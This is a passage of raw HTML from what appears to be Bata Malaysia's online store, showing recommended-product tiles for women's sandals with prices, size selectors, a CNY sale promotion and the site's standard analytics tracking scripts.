https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfbd5af99/images/tile/5015095_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfbd5af99/images/tile/5015095_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_5015095 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_5015095"
                data-name="BATA COMFIT WOMEN SANDALS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
                
            
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_5015095">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_5015095"
        data-analytics-product-id="521D_2024_5015095"
        href="/my/bata-comfit-women-sandals-521D_105010951536W.html?dwvar_521D__105010951536W_color=PINK"
        aria-labelledby="brand-521D_2024_5015095 product-521D_2024_5015095-name product-521D_2024_5015095-price">
        <div class="cc-tile-product-name" id="product-521D_2024_5015095-name">
            BATA COMFIT WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_5015095-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.00">
            
                <div class="format-price-layout">
                    
                    RM 39.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA COMFIT</span>
                    <span class="cc-tile-sizes__prod-name">BATA COMFIT WOMEN SANDALS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">MY</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-comfit-women-sandals-521D_105010951536W.html?dwvar_521D__105010951536W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__105010951536W_color=PINK&amp;dwvar_521D__105010951536W_size_shoes=050&amp;pid=521D_105010951536W&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2024_5015095" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2024_5015095_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-comfit-women-sandals-521D_105010951536W.html?dwvar_521D__105010951536W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__105010951536W_color=PINK&amp;dwvar_521D__105010951536W_size_shoes=060&amp;pid=521D_105010951536W&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2024_5015095" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2024_5015095_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-comfit-women-sandals-521D_105010951536W.html?dwvar_521D__105010951536W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__105010951536W_color=PINK&amp;dwvar_521D__105010951536W_size_shoes=070&amp;pid=521D_105010951536W&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2024_5015095" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2024_5015095_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_5015095"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_5015095"
    data-name="BATA COMFIT WOMEN SANDALS"
    data-id="521D_2024_5015095"
    data-dimension1="521D_105010951536W"
    data-dimension2="5015095"
    data-dimension3="521D_2024_5015095"
    data-price="39.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Wedges"
    data-description="Elevate your summer style with the BATA COMFIT Women Sandals, designed for the modern woman who values both comfort and elegance. Crafted with a premium PU synthetic upper and a soft PU lining, these sandals promise a luxurious feel with every step. The TPR outsole ensures durability and grip, making them perfect for all-day wear. With their unique heel MSG gel pad, experience superior cushioning that supports your feet. Step confidently into any occasion with these chic and comfy sandals!"
    data-producturl="https://www.bata.com/my/bata-comfit-women-sandals-521D_105010951536W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1b258b16/images/tile/5015095_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Wedges"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2018_5426603__1">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_065426033608W',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2018_5426603'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2018_5426603", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2018_5426603">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="4a52b221d1ad76ffd09e6622f0" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/power-women-sandals-521D_065426033608W.html?dwvar_521D__065426033608W_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2018_5426603" aria-label="POWER WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe0181802/images/tile/5426603_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe0181802/images/tile/5426603_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe0181802/images/tile/5426603_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe0181802/images/tile/5426603_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe0181802/images/tile/5426603_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe0181802/images/tile/5426603_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe0181802/images/tile/5426603_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe0181802/images/tile/5426603_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe0181802/images/tile/5426603_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe0181802/images/tile/5426603_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe0181802/images/tile/5426603_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe0181802/images/tile/5426603_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe0181802/images/tile/5426603_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN SANDALS"
        title="POWER WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513971d1/images/tile/5426603_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513971d1/images/tile/5426603_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513971d1/images/tile/5426603_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513971d1/images/tile/5426603_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513971d1/images/tile/5426603_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513971d1/images/tile/5426603_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513971d1/images/tile/5426603_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513971d1/images/tile/5426603_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513971d1/images/tile/5426603_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513971d1/images/tile/5426603_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513971d1/images/tile/5426603_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513971d1/images/tile/5426603_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513971d1/images/tile/5426603_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN SANDALS"
        title="POWER WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2018_5426603 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2018_5426603"
                data-name="POWER WOMEN SANDALS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2018_5426603">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2018_5426603"
        data-analytics-product-id="521D_2018_5426603"
        href="/my/power-women-sandals-521D_065426033608W.html?dwvar_521D__065426033608W_color=BLACK"
        aria-labelledby="brand-521D_2018_5426603 product-521D_2018_5426603-name product-521D_2018_5426603-price">
        <div class="cc-tile-product-name" id="product-521D_2018_5426603-name">
            POWER WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2018_5426603-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">POWER WOMEN SANDALS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/power-women-sandals-521D_065426033608W.html?dwvar_521D__065426033608W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065426033608W_color=BLACK&amp;dwvar_521D__065426033608W_size_shoes=030&amp;pid=521D_065426033608W&amp;sizeSelected=3"
                                        data-classtorefresh="tile_521D_2018_5426603" title="3"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="521D_2018_5426603_030"
                                        role="button"
                                        aria-label="product.select.size 3">
                                        3
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-women-sandals-521D_065426033608W.html?dwvar_521D__065426033608W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065426033608W_color=BLACK&amp;dwvar_521D__065426033608W_size_shoes=040&amp;pid=521D_065426033608W&amp;sizeSelected=4"
                                        data-classtorefresh="tile_521D_2018_5426603" title="4"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="521D_2018_5426603_040"
                                        role="button"
                                        aria-label="product.select.size 4">
                                        4
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-women-sandals-521D_065426033608W.html?dwvar_521D__065426033608W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065426033608W_color=BLACK&amp;dwvar_521D__065426033608W_size_shoes=050&amp;pid=521D_065426033608W&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2018_5426603" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2018_5426603_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-women-sandals-521D_065426033608W.html?dwvar_521D__065426033608W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065426033608W_color=BLACK&amp;dwvar_521D__065426033608W_size_shoes=060&amp;pid=521D_065426033608W&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2018_5426603" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2018_5426603_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-women-sandals-521D_065426033608W.html?dwvar_521D__065426033608W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065426033608W_color=BLACK&amp;dwvar_521D__065426033608W_size_shoes=070&amp;pid=521D_065426033608W&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2018_5426603" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2018_5426603_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/power-women-sandals-521D_065426033608W.html?dwvar_521D__065426033608W_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065426033608W_color=BLACK&amp;dwvar_521D__065426033608W_size_shoes=080&amp;pid=521D_065426033608W&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2018_5426603" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2018_5426603_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2018_5426603"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2018_5426603"
    data-name="POWER WOMEN SANDALS"
    data-id="521D_2018_5426603"
    data-dimension1="521D_065426033608W"
    data-dimension2="5426603"
    data-dimension3="521D_2018_5426603"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sandals"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 2 = EU 35 = 22.8 cm&lt;br&gt;UK 3 = EU 36 = 23.7 cm&lt;br&gt;UK 4 = EU 37 = 24.5 cm&lt;br&gt;UK 5 = EU 38 = 25.4 cm&lt;br&gt;UK 6 = EU 39 = 26.2 cm&lt;br&gt;UK 7 = EU 40 = 26.6 cm&lt;br&gt;UK 8 = EU 41 = 27.9 cm&lt;br&gt;&lt;br&gt;Relaxing times call for relaxed attire, and your footwear choice should be too. Classic sandals like these that come with &lt;b&gt;Adjustable Strap&lt;/b&gt; keep things chill and homely, while its quick-dry insoles ensures comfort from perspiration and damp weather. And while you&rsquo;re heading out in these pairs, their &lt;b&gt;Enhanced Grip&lt;/b&gt; will support your step for a steady pace ahead.&lt;br&gt;&lt;br&gt;&lt;b&gt;Adjustable Strap&lt;/b&gt;&lt;br&gt;Comes with an &lt;b&gt;Adjustable Strap&lt;/b&gt; which allows the wearer to adjust the tightness and fasten it according to their comfort level, providing a snug and secure fit for the feet.&lt;br&gt;&lt;br&gt;&lt;b&gt;Enhanced Grip&lt;/b&gt;&lt;br&gt;Equipped with an outsole made of thermoplastic rubber (TPR), a durable material that provides an &lt;b&gt;Enhanced Grip&lt;/b&gt; on smooth surfaces while allowing active and smooth movements.&lt;br&gt;&lt;br&gt;&lt;b&gt;Quick Dry Insole&lt;/b&gt;&lt;br&gt;Specially designed &lt;b&gt;Quick Dry Insole&lt;/b&gt; that helps to absorb sweat and moisture during intense activities or hot weather conditions to prevent odours and bacteria growth.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyurethane (PU)&lt;br&gt;Lining: Textile&lt;br&gt;Outsole: Thermoplastic rubber (TPR)"
    data-producturl="https://www.bata.com/my/power-women-sandals-521D_065426033608W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe0181802/images/tile/5426603_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2023_6014072__2">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_106010721502W',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2023_6014072'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2023_6014072", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2023_6014072">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="591a68bc943c72bd6e5f4d5429" -->
